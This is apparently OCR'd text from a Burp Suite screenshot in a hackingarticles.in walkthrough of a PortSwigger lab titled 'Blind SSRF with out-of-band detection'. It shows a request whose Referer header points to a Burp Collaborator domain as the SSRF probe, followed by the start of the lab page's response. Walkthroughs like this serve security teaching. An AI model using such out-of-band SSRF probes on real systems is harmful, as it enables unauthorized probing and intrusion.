 1 × ...
Send Cancel < ▾ > ▾ Target: https://ac6d1f511e93b81880b27592001e0011.web-
Request
Pretty Raw \n Actions
1 GET /product?productId=2 HTTP/1.1
2 Host:
ac6d1f511e93b81880b27592001e0011.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ayvxciuy1c9q99wnxr4k5yru7iyopce.burpcollaborator.net/
8 Connection: close
9 Cookie: session=PxXdalFbWEkJuJe0cSQcDsbBon2un5wO
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6595
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=s
10 <link href=/resources/css/labsEcommerce.css rel=styl
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
www.hackingarticles.in